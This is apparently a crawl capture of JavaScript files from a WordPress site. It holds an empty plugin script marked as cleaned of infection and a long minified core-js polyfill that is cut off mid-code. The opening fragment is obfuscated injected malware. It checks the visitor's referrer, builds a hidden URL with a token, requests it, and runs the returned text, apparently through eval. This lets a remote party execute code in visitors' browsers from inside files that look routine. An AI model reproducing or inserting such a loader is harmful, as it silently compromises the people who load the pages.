,'xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/inc/google-review/js/google-place.js?ver=1.0
body_size: 201
content:
( function( $ ) {


} )( jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 41411
content:
!function(r){"use strict";var t,e,n;t=[function(r,t,e){e(1),e(73),e(76),e(78),e(80),e(86),e(95),e(96),e(107),e(108),e(113),e(114),e(116),e(118),e(119),e(127),e(128),e(131),e(137),e(146),e(148),e(149),e(150),r.exports=e(151)},function(r,t,e){var n=e(2),o=e(67),a=e(11),i=e(68),c=Array;n({target:"Array",proto:!0},{toReversed:function(){return o(a(this),c)}}),i("toReversed")},function(t,e,n){var o=n(3),a=n(4).f,i=n(42),c=n(46),u=n(36),f=n(54),s=n(66);t.exports=function(t,e){var n,p,l,y,v,h=t.target,g=t.global,d=t.stat;if(n=g?o:d?o[h]||u(h,{}):o[h]&&o[h].prototype)for(p in e){if(y=e[p],l=t.dontCallGetSet?(v=a(n,p))&&v.value:n[p],!s(g?p:h+(d?".":"#")+p,t.forced)&&l!==r){if(typeof y==typeof l)continue;f(y,l)}(t.sham||l&&l.sham)&&i(y,"sham",!0),c(n,p,y,t)}}},function(r,t,e){var n=function(r){return r&&r.Math===Math&&r};r.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof global&&global)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},function(r,t,e){var n=e(5),o=e(7),a=e(9),i=e(10),c=e(11),u=e(17),f=e(37),s=e(40),p=Object.getOwnPropertyDescriptor;t.f=n?p:function(r,t){if(r=c(r),t=u(t),s)try{return p(r,t)}catch(r){}if(f(r,t))return i(!o(a.f,r,t),r[t])}},function(r,t,e){var n=e(6);r.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(r,t,e){r.exports=function(r){try{return!!r()}catch(r){return!0}}},function(r,t,e){var n=e(8),o=Function.prototype.call;r.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(r,t,e){var n=e(6);r.exports=!n((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}))},function(r,t,e){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!n.call({1:2},1);t.f=a?function(r){var t=o(this,r);return!!t&&t.enumerable}:n},function(r,t,e){r.exports=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}}},function(r,t,e){var n=e(12),o=e(15);r.exports=function(r){return n(o(r))}},function(r,t,e){var n=e(13),o=e(6),a=e(14),i=Object,c=n("".split);r.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(r){return"String"===a(r)?c(r,""):i(r)}:i},function(r,t,e){var n=e(8),o=Function.prototype,a=o.call,i=n&&o.bind.bind(a,a);r.exports=n?i:function(r){return function(){return a.apply(r,arguments)}}},function(r,t,e){var n=e(13),o=n({}.toString),a=n("".slice);r.exports=function(r){return a(o(r),8,-1)}},function(r,t,e){var n=e(16),o=TypeError;r.exports=function(r){if(n(r))throw new o("Can't call method on "+r);return r}},function(t,e,n){t.exports=function(t){return null===t||t===r}},function(r,t,e){var n=e(18),o=e(21);r.exports=function(r){var t=n(r,"string");return o(t)?t:t+""}},function(t,e,n){var o=n(7),a=n(19),i=n(21),c=n(28),u=n(31),f=n(32),s=TypeError,p=f("toPrimitive");t.exports=function(t,e){if(!a(t)||i(t))return t;var n,f=c(t,p);if(f){if(e===r&&(e="default"),n=o(f,t,e),!a(n)||i(n))return n;throw new s("Can't convert object to primitive value")}return e===r&&(e="number"),u(t,e)}},function(r,t,e){var n=e(20);r.exports=function(r){return"object"==typeof r?null!==r:n(r)}},function(t,e,n){var o="object"==typeof document&&document.all;t.exports=void 0===o&&o!==r?function(r){return"function"==typeof r||r===o}:function(r){return"function"==typeof r}},function(r,t,e){var n=e(22),o=e(20),a=e(23),i=e(24),c=Object;r.exports=i?function(r){return"symbol"==typeof r}:function(r){var t=n("Symbol");return o(t)&&a(t.prototype,c(r))}},function(t,e,n){var o=n(3),a=n(20);t.exports=function(t,e){return arguments.length<2?(n=o[t],a(n)?n:r):o[t]&&o[t][e];var n}},function(r,t,e){var n=e(13);r.exports=n({}.isPrototypeOf)},function(r,t,e){var n=e(25);r.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(r,t,e){var n=e(26),o=e(6),a=e(3).String;r.exports=!!Object.getOwnPropertySymbols&&!o((function(){var r=Symbol("symbol detection");return!a(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(r,t,e){var n,o,a=e(3),i=e(27),c=a.process,u=a.Deno,f=c&&c.versions||u&&u.version,s=f&&f.v8;s&&(o=(n=s.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&i&&(!(n=i.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=i.match(/Chrome\/(\d+)/))&&(o=+n[1]),r.exports=o},function(r,t,e){var n=e(3).navigator,o=n&&n.userAgent;r.exports=o?String(o):""},function(t,e,n){var o=n(29),a=n(16);t.exports=function(t,e){var n=t[e];return a(n)?r:o(n)}},function(r,t,e){var n=e(20),o=e(30),a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not a function")}},function(r,t,e){var n=String;r.exports=function(r){try{return n(r)}catch(r){return"Object"}}},function(r,t,e){var n=e(7),o=e(20),a=e(19),i=TypeError;r.exports=function(r,t){var e,c;if("string"===t&&o(e=r.toString)&&!a(c=n(e,r)))return c;if(o(e=r.valueOf)&&!a(c=n(e,r)))return c;if("string"!==t&&o(e=r.toString)&&!a(c=n(e,r)))return c;throw new i("Can't convert object to primitive value")}},function(r,t,e){var n=e(3),o=e(33),a=e(37),i=e(39),c=e(25),u=e(24),f=n.Symbol,s=o("wks"),p=u?f.for||f:f&&f.withoutSetter||i;r.exports=function(r){return a(s,r)||(s[r]=c&&a(f,r)?f[r]:p("Symbol."+r)),s[r]}},function(r,t,e){var n=e(34);r.exports=function(r,t){return n[r]||(n[r]=t||{})}},function(r,t,e){var n=e(35),o=e(3),a=e(36),i="__core-js_shared__",c=r.exports=o[i]||a(i,{});(c.versions||(c.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(r,t,e){r.exports=!1},function(r,t,e){var n=e(3),o=Object.defineProperty;r.exports=function(r,t){try{o(n,r,{value:t,configurable:!0,writable:!0})}catch(e){n[r]=t}return t}},function(r,t,e){var n=e(13),o=e(38),a=n({}.hasOwnProperty);r.exports=Object.hasOwn||function(r,t){return a(o(r),t)}},function(r,t,e){var n=e(15),o=Object;r.exports=function(r){return o(n(r))}},function(t,e,n){var o=n(13),a=0,i=Math.random(),c=o(1..toString);t.exports=function(t){return"Symbol("+(t===r?"":t)+")_"+c(++a+i,36)}},function(r,t,e){var n=e(5),o=e(6),a=e(41);r.exports=!n&&!o((function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a}))},function(r,t,e){var n=e(3),o=e(19),a=n.document,i=o(a)&&o(a.createElement);r.exports=function(r){return i?a.createElement(r):{}}},function(r,t,e){var n=e(5),o=e(43),a=e(10);r.exports=n?function(r,t,e){return o.f(r,t,a(1,e))}:function(r,t,e){return r[t]=e,r}},function(r,t,e){var n=e(5),o=e(40),a=e(44),i=e(45),c=e(17),u=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",y="writable";t.f=n?a?function(r,t,e){if(i(r),t=c(t),i(e),"function"==typeof r&&"prototype"===t&&"value"in e&&y in e&&!e[y]){var n=s(r,t);n&&n[y]&&(r[t]=e.value,e={configurable:l in e?e[l]:n[l],enumerable:p in e?e[p]:n[p],writable:!1})}return f(r,t,e)}:f:function(r,t,e){if(i(r),t=c(t),i(e),o)try{return f(r,t,e)}catch(r){}if("get"in e||"set"in e)throw new u("Accessors not supported");return"value"in e&&(r[t]=e.value),r}},function(r,t,e){var n=e(5),o=e(6);r.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(r,t,e){var n=e(19),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not an object")}},function(t,e,n){var o=n(20),a=n(43),i=n(47),c=n(36);t.exports=function(t,e,n,u){u||(u={});var f=u.enumerable,s=u.name!==r?u.name:e;if(o(n)&&i(n,s,u),u.global)f?t[e]=n:c(e,n);else{try{u.unsafe?t[e]&&(f=!0):delete t[e]}catch(r){}f?t[e]=n:a.f(t,e,{value:n,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},function(t,e,n){var o=n(13),a=n(6),i=n(20),c=n(37),u=n(5),f=n(48).CONFIGURABLE,s=n(49),p=n(50),l=p.enforce,y=p.get,v=String,h=Object.defineProperty,g=o("".slice),d=o("".replace),b=o([].join),m=u&&!a((function(){return 8!==h((function(){}),"length",{value:8}).length})),w=String(String).split("String"),E=t.exports=function(t,e,n){"Symbol("===g(v(e),0,7)&&(e="["+d(v(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!c(t,"name")||f&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&c(n,"arity")&&t.length!==n.arity&&h(t,"length",{value:n.arity});try{n&&c(n,"constructor")&&n.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=r)}catch(r){}var o=l(t);return c(o,"source")||(o.source=b(w,"string"==typeof e?e:"")),t};Function.prototype.toString=E((function(){return i(this)&&y(this).source||s(this)}),"toString")},function(r,t,e){var n=e(5),o=e(37),a=Function.prototype,i=n&&Object.getOwnPropertyDescriptor,c=o(a,"name"),u=c&&"something"===function(){}.name,f=c&&(!n||n&&i(a,"name").configurable);r.exports={EXISTS:c,PROPER:u,CONFIGURABLE:f}},function(r,t,e){var n=e(13),o=e(20),a=e(34),i=n(Function.toString);o(a.inspectSource)||(a.inspectSource=function(r){return i(r)}),r.exports=a.inspectSource},function(r,t,e){var n,o,a,i=e(51),c=e(3),u=e(19),f=e(42),s=e(37),p=e(34),l=e(52),y=e(53),v="Object already initialized",h=c.TypeError,g=c.WeakMap;if(i||p.state){var d=p.state||(p.state=new g);d.get=d.get,d.has=d.has,d.set=d.set,n=function(r,t){if(d.has(r))throw new h(v);return t.facade=r,d.set(r,t),t},o=function(r){return d.get(r)||{}},a=function(r){return d.has(r)}}else{var b=l("state");y[b]=!0,n=function(r,t){if(s(r,b))throw new h(v);return t.facade=r,f(r,b,t),t},o=function(r){return s(r,b)?r[b]:{}},a=function(r){return s(r,b)}}r.exports={set:n,get:o,has:a,enforce:function(r){return a(r)?o(r):n(r,{})},getterFor:function(r){return function(t){var e;if(!u(t)||(e=o(t)).type!==r)throw new h("Incompatible receiver, "+r+" required");return e}}}},function(r,t,e){var n=e(3),o=e(20),a=n.WeakMap;r.exports=o(a)&&/native code/.test(String(a))},function(r,t,e){var n=e(33),o=e(39),a=n("keys");r.exports=function(r){return a[r]||(a[r]=o(r))}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(37),o=e(55),a=e(4),i=e(43);r.exports=function(r,t,e){for(var c=o(t),u=i.f,f=a.f,s=0;s<c.length;s++){var p=c[s];n(r,p)||e&&n(e,p)||u(r,p,f(t,p))}}},function(r,t,e){var n=e(22),o=e(13),a=e(56),i=e(65),c=e(45),u=o([].concat);r.exports=n("Reflect","ownKeys")||function(r){var t=a.f(c(r)),e=i.f;return e?u(t,e(r)):t}},function(r,t,e){var n=e(57),o=e(64).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(r){return n(r,o)}},function(r,t,e){var n=e(13),o=e(37),a=e(11),i=e(58).indexOf,c=e(53),u=n([].push);r.exports=function(r,t){var e,n=a(r),f=0,s=[];for(e in n)!o(c,e)&&o(n,e)&&u(s,e);for(;t.length>f;)o(n,e=t[f++])&&(~i(s,e)||u(s,e));return s}},function(r,t,e){var n=e(11),o=e(59),a=e(62),i=function(r){return function(t,e,i){var c=n(t),u=a(c);if(0===u)return!r&&-1;var f,s=o(i,u);if(r&&e!=e){for(;u>s;)if((f=c[s++])!=f)return!0}else for(;u>s;s++)if((r||s in c)&&c[s]===e)return r||s||0;return!r&&-1}};r.exports={includes:i(!0),indexOf:i(!1)}},function(r,t,e){var n=e(60),o=Math.max,a=Math.min;r.exports=function(r,t){var e=n(r);return e<0?o(e+t,0):a(e,t)}},function(r,t,e){var n=e(61);r.exports=function(r){var t=+r;return t!=t||0===t?0:n(t)}},function(r,t,e){var n=Math.ceil,o=Math.floor;r.exports=Math.trunc||function(r){var t=+r;return(t>0?o:n)(t)}},function(r,t,e){var n=e(63);r.exports=function(r){return n(r.length)}},function(r,t,e){var n=e(60),o=Math.min;r.exports=function(r){var t=n(r);return t>0?o(t,9007199254740991):0}},function(r,t,e){r.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(r,t,e){t.f=Object.getOwnPropertySymbols},function(r,t,e){var n=e(6),o=e(20),a=/#|\.prototype\./,i=function(r,t){var e=u[c(r)];return e===s||e!==f&&(o(t)?n(t):!!t)},c=i.normalize=function(r){return String(r).replace(a,".").toLowerCase()},u=i.data={},f=i.NATIVE="N",s=i.POLYFILL="P";r.exports=i},function(r,t,e){var n=e(62);r.exports=function(r,t){for(var e=n(r),o=new t(e),a=0;a<e;a++)o[a]=r[e-a-1];return o}},function(t,e,n){var o=n(32),a=n(69),i=n(43).f,c=o("unscopables"),u=Array.prototype;u[c]===r&&i(u,c,{configurable:!0,value:a(null)}),t.exports=function(r){u[c][r]=!0}},function(t,e,n){var o,a=n(45),i=n(70),c=n(64),u=n(53),f=n(72),s=n(41),p=n(52),l="prototype",y="script",v=p("IE_PROTO"),h=function(){},g=function(r){return"<"+y+">"+r+"</"+y+">"},d=function(r){r.write(g("")),r.close();var t=r.parentWindow.Object;return r=null,t},b=function(){try{o=new ActiveXObject("htmlfile")}catch(r){}var r,t,e;b="undefined"!=typeof document?document.domain&&o?d(o):(t=s("iframe"),e="java"+y+":",t.style.display="none",f.appendChild(t),t.src=String(e),(r=t.contentWindow.document).open(),r.write(g("document.F=Object")),r.close(),r.F):d(o);for(var n=c.length;n--;)delete b[l][c[n]];return b()};u[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(h[l]=a(t),n=new h,h[l]=null,n[v]=t):n=b(),e===r?n:i.f(n,e)}},function(r,t,e){var n=e(5),o=e(44),a=e(43),i=e(45),c=e(11),u=e(71);t.f=n&&!o?Object.defineProperties:function(r,t){i(r);for(var e,n=c(t),o=u(t),f=o.length,s=0;f>s;)a.f(r,e=o[s++],n[e]);return r}},function(r,t,e){var n=e(57),o=e(64);r.exports=Object.keys||function(r){return n(r,o)}},function(r,t,e){var n=e(22);r.exports=n("document","documentElement")},function(t,e,n){var o=n(2),a=n(13),i=n(29),c=n(11),u=n(74),f=n(75),s=n(68),p=Array,l=a(f("Array","sort"));o({target:"Array",proto:!0},{toSorted:function(t){t!==r&&i(t);var e=c(this),n=u(p,e);return l(n,t)}}),s("toSorted")},function(r,t,e){var n=e(62);r.exports=function(r,t,e){for(var o=0,a=arguments.length>2?e:n(t),i=new r(a);a>o;)i[o]=t[o++];return i}},function(r,t,e){var n=e(3);r.exports=function(r,t){var e=n[r],o=e&&e.prototype;return o&&o[t]}},function(r,t,e){var n=e(2),o=e(68),a=e(77),i=e(62),c=e(59),u=e(11),f=e(60),s=Array,p=Math.max,l=Math.min;n({target:"Array",proto:!0},{toSpliced:function(r,t){var e,n,o,y,v=u(this),h=i(v),g=c(r,h),d=arguments.length,b=0;for(0===d?e=n=0:1===d?(e=0,n=h-g):(e=d-2,n=l(p(f(t),0),h-g)),o=a(h+e-n),y=s(o);b<g;b++)y[b]=v[b];for(;b<g+e;b++)y[b]=arguments[b-g+2];for(;b<o;b++)y[b]=v[b+n-e];return y}}),o("toSpliced")},function(r,t,e){var n=TypeError;r.exports=function(r){if(r>9007199254740991)throw n("Maximum allowed index exceeded");return r}},function(r,t,e){var n=e(2),o=e(79),a=e(11),i=Array;n({target:"Array",proto:!0},{with:function(r,t){return o(a(this),i,r,t)}})},function(r,t,e){var n=e(62),o=e(60),a=RangeError;r.exports=function(r,t,e,i){var c=n(r),u=o(e),f=u<0?c+u:u;if(f>=c||f<0)throw new a("Incorrect index");for(var s=new t(c),p=0;p<c;p++)s[p]=p===f?i:r[p];return s}},function(r,t,e){var n=e(5),o=e(81),a=e(82),i=ArrayBuffer.prototype;n&&!("detached"in i)&&o(i,"detached",{configurable:!0,get:function(){return a(this)}})},function(r,t,e){var n=e(47),o=e(43);r.exports=function(r,t,e){return e.get&&n(e.get,t,{getter:!0}),e.set&&n(e.set,t,{setter:!0}),o.f(r,t,e)}},function(r,t,e){var n=e(3),o=e(83),a=e(84),i=n.ArrayBuffer,c=i&&i.prototype,u=c&&o(c.slice);r.exports=function(r){if(0!==a(r))return!1;if(!u)return!1;try{return u(r,0,0),!1}catch(r){return!0}}},function(r,t,e){var n=e(14),o=e(13);r.exports=function(r){if("Function"===n(r))return o(r)}},function(r,t,e){var n=e(3),o=e(85),a=e(14),i=n.ArrayBuffer,c=n.TypeError;r.exports=i&&o(i.prototype,"byteLength","get")||function(r){if("ArrayBuffer"!==a(r))throw new c("ArrayBuffer expected");return r.byteLength}},function(r,t,e){var n=e(13),o=e(29);r.exports=function(r,t,e){try{return n(o(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(r){}}},function(t,e,n){var o=n(2),a=n(87);a&&o({target:"ArrayBuffer",proto:!0},{transfer:function(){return a(this,arguments.length?arguments[0]:r,!0)}})},function(t,e,n){var o=n(3),a=n(13),i=n(85),c=n(88),u=n(89),f=n(84),s=n(90),p=n(94),l=o.structuredClone,y=o.ArrayBuffer,v=o.DataView,h=Math.min,g=y.prototype,d=v.prototype,b=a(g.slice),m=i(g,"resizable","get"),w=i(g,"maxByteLength","get"),E=a(d.getInt8),x=a(d.setInt8);t.exports=(p||s)&&function(t,e,n){var o,a=f(t),i=e===r?a:c(e),g=!m||!m(t);if(u(t),p&&(t=l(t,{transfer:[t]}),a===i&&(n||g)))return t;if(a>=i&&(!n||g))o=b(t,0,i);else{var d=n&&!g&&w?{maxByteLength:w(t)}:r;o=new y(i,d);for(var A=new v(t),O=new v(o),R=h(i,a),S=0;S<R;S++)x(O,S,E(A,S))}return p||s(t),o}},function(t,e,n){var o=n(60),a=n(63),i=RangeError;t.exports=function(t){if(t===r)return 0;var e=o(t),n=a(e);if(e!==n)throw new i("Wrong length or index");return n}},function(r,t,e){var n=e(82),o=TypeError;r.exports=function(r){if(n(r))throw new o("ArrayBuffer is detached");return r}},function(r,t,e){var n,o,a,i,c=e(3),u=e(91),f=e(94),s=c.structuredClone,p=c.ArrayBuffer,l=c.MessageChannel,y=!1;if(f)y=function(r){s(r,{transfer:[r]})};else if(p)try{l||(n=u("worker_threads"))&&(l=n.MessageChannel),l&&(o=new l,a=new p(2),i=function(r){o.port1.postMessage(null,[r])},2===a.byteLength&&(i(a),0===a.byteLength&&(y=i)))}catch(r){}r.exports=y},function(r,t,e){var n=e(3),o=e(92);r.exports=function(r){if(o){try{return n.process.getBuiltinModule(r)}catch(r){}try{return Function('return require("'+r+'")')()}catch(r){}}}},function(r,t,e){var n=e(93);r.exports="NODE"===n},function(r,t,e){var n=e(3),o=e(27),a=e(14),i=function(r){return o.slice(0,r.length)===r};r.exports=i("Bun/")?"BUN":i("Cloudflare-Workers")?"CLOUDFLARE":i("Deno/")?"DENO":i("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===a(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},function(r,t,e){var n=e(3),o=e(6),a=e(26),i=e(93),c=n.structuredClone;r.exports=!!c&&!o((function(){if("DENO"===i&&a>92||"NODE"===i&&a>94||"BROWSER"===i&&a>97)return!1;var r=new ArrayBuffer(8),t=c(r,{transfer:[r]});return 0!==r.byteLength||8!==t.byteLength}))},function(t,e,n){var o=n(2),a=n(87);a&&o({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return a(this,arguments.length?arguments[0]:r,!1)}})},function(r,t,e){var n=e(2),o=e(13),a=e(29),i=e(15),c=e(97),u=e(106),f=e(35),s=e(6),p=u.Map,l=u.has,y=u.get,v=u.set,h=o([].push),g=f||s((function(){return 1!==p.groupBy("ab",(function(r){return r})).get("a").length}));n({target:"Map",stat:!0,forced:f||g},{groupBy:function(r,t){i(r),a(t);var e=new p,n=0;return c(r,(function(r){var o=t(r,n++);l(e,o)?h(y(e,o),r):v(e,o,[r])})),e}})},function(r,t,e){var n=e(98),o=e(7),a=e(45),i=e(30),c=e(99),u=e(62),f=e(23),s=e(101),p=e(102),l=e(105),y=TypeError,v=function(r,t){this.stopped=r,this.result=t},h=v.prototype;r.exports=function(r,t,e){var g,d,b,m,w,E,x,A=e&&e.that,O=!(!e||!e.AS_ENTRIES),R=!(!e||!e.IS_RECORD),S=!(!e||!e.IS_ITERATOR),T=!(!e||!e.INTERRUPTED),I=n(t,A),_=function(r){return g&&l(g,"normal",r),new v(!0,r)},D=function(r){return O?(a(r),T?I(r[0],r[1],_):I(r[0],r[1])):T?I(r,_):I(r)};if(R)g=r.iterator;else if(S)g=r;else{if(!(d=p(r)))throw new y(i(r)+" is not iterable");if(c(d)){for(b=0,m=u(r);m>b;b++)if((w=D(r[b]))&&f(h,w))return w;return new v(!1)}g=s(r,d)}for(E=R?r.next:g.next;!(x=o(E,g)).done;){try{w=D(x.value)}catch(r){l(g,"throw",r)}if("object"==typeof w&&w&&f(h,w))return w}return new v(!1)}},function(t,e,n){var o=n(83),a=n(29),i=n(8),c=o(o.bind);t.exports=function(t,e){return a(t),e===r?t:i?c(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){var o=n(32),a=n(100),i=o("iterator"),c=Array.prototype;t.exports=function(t){return t!==r&&(a.Array===t||c[i]===t)}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(7),o=e(29),a=e(45),i=e(30),c=e(102),u=TypeError;r.exports=function(r,t){var e=arguments.length<2?c(r):t;if(o(e))return a(n(e,r));throw new u(i(r)+" is not iterable")}},function(r,t,e){var n=e(103),o=e(28),a=e(16),i=e(100),c=e(32)("iterator");r.exports=function(r){if(!a(r))return o(r,c)||o(r,"@@iterator")||i[n(r)]}},function(t,e,n){var o=n(104),a=n(20),i=n(14),c=n(32)("toStringTag"),u=Object,f="Arguments"===i(function(){return arguments}());t.exports=o?i:function(t){var e,n,o;return t===r?"Undefined":null===t?"Null":"string"==typeof(n=function(r,t){try{return r[t]}catch(r){}}(e=u(t),c))?n:f?i(e):"Object"===(o=i(e))&&a(e.callee)?"Arguments":o}},function(r,t,e){var n={};n[e(32)("toStringTag")]="z",r.exports="[object z]"===String(n)},function(r,t,e){var n=e(7),o=e(45),a=e(28);r.exports=function(r,t,e){var i,c;o(r);try{if(!(i=a(r,"return"))){if("throw"===t)throw e;return e}i=n(i,r)}catch(r){c=!0,i=r}if("throw"===t)throw e;if(c)throw i;return o(i),e}},function(r,t,e){var n=e(13),o=Map.prototype;r.exports={Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(2),o=e(22),a=e(13),i=e(29),c=e(15),u=e(17),f=e(97),s=e(6),p=Object.groupBy,l=o("Object","create"),y=a([].push);n({target:"Object",stat:!0,forced:!p||s((function(){return 1!==p("ab",(function(r){return r})).a.length}))},{groupBy:function(r,t){c(r),i(t);var e=l(null),n=0;return f(r,(function(r){var o=u(t(r,n++));o in e?y(e[o],r):e[o]=[r]})),e}})},function(t,e,n){var o=n(2),a=n(3),i=n(109),c=n(110),u=n(111),f=n(29),s=n(112),p=a.Promise,l=!1;o({target:"Promise",stat:!0,forced:!p||!p.try||s((function(){p.try((function(r){l=8===r}),8)})).error||!l},{try:function(t){var e=arguments.length>1?c(arguments,1):[],n=u.f(this),o=s((function(){return i(f(t),r,e)}));return(o.error?n.reject:n.resolve)(o.value),n.promise}})},function(r,t,e){var n=e(8),o=Function.prototype,a=o.apply,i=o.call;r.exports="object"==typeof Reflect&&Reflect.apply||(n?i.bind(a):function(){return i.apply(a,arguments)})},function(r,t,e){var n=e(13);r.exports=n([].slice)},function(t,e,n){var o=n(29),a=TypeError,i=function(t){var e,n;this.promise=new t((function(t,o){if(e!==r||n!==r)throw new a("Bad Promise constructor");e=t,n=o})),this.resolve=o(e),this.reject=o(n)};t.exports.f=function(r){return new i(r)}},function(r,t,e){r.exports=function(r){try{return{error:!1,value:r()}}catch(r){return{error:!0,value:r}}}},function(r,t,e){var n=e(2),o=e(111);n({target:"Promise",stat:!0},{withResolvers:function(){var r=o.f(this);return{promise:r.promise,resolve:r.resolve,reject:r.reject}}})},function(r,t,e){var n=e(3),o=e(5),a=e(81),i=e(115),c=e(6),u=n.RegExp,f=u.prototype;o&&c((function(){var r=!0;try{u(".","d")}catch(t){r=!1}var t={},e="",n=r?"dgimsy":"gimsy",o=function(r,n){Object.defineProperty(t,r,{get:function(){return e+=n,!0}})},a={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var i in r&&(a.hasIndices="d"),a)o(i,a[i]);return Object.getOwnPropertyDescriptor(f,"flags").get.call(t)!==n||e!==n}))&&a(f,"flags",{configurable:!0,get:i})},function(r,t,e){var n=e(45);r.exports=function(){var r=n(this),t="";return r.hasIndices&&(t+="d"),r.global&&(t+="g"),r.ignoreCase&&(t+="i"),r.multiline&&(t+="m"),r.dotAll&&(t+="s"),r.unicode&&(t+="u"),r.unicodeSets&&(t+="v"),r.sticky&&(t+="y"),t}},function(r,t,e){var n=e(2),o=e(13),a=e(15),i=e(117),c=o("".charCodeAt);n({target:"String",proto:!0},{isWellFormed:function(){for(var r=i(a(this)),t=r.length,e=0;e<t;e++){var n=c(r,e);if(55296==(63488&n)&&(n>=56320||++e>=t||56320!=(64512&c(r,e))))return!1}return!0}})},function(r,t,e){var n=e(103),o=String;r.exports=function(r){if("Symbol"===n(r))throw new TypeError("Cannot convert a Symbol value to a string");return o(r)}},function(r,t,e){var n=e(2),o=e(7),a=e(13),i=e(15),c=e(117),u=e(6),f=Array,s=a("".charAt),p=a("".charCodeAt),l=a([].join),y="".toWellFormed,v=y&&u((function(){return"1"!==o(y,1)}));n({target:"String",proto:!0,forced:v},{toWellFormed:function(){var r=c(i(this));if(v)return o(y,r);for(var t=r.length,e=f(t),n=0;n<t;n++){var a=p(r,n);55296!=(63488&a)?e[n]=s(r,n):a>=56320||n+1>=t||56320!=(64512&p(r,n+1))?e[n]="�":(e[n]=s(r,n),e[++n]=s(r,n))}return l(e,"")}})},function(r,t,e){var n=e(67),o=e(120),a=o.aTypedArray,i=o.exportTypedArrayMethod,c=o.getTypedArrayConstructor;i("toReversed",(function(){return n(a(this),c(this))}))},function(t,e,n){var 